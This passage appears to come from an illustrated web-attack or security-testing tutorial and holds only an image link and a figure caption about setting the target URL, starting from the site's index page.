
Fig 19 – Configure the URL to attack the website, beginning from the index page.

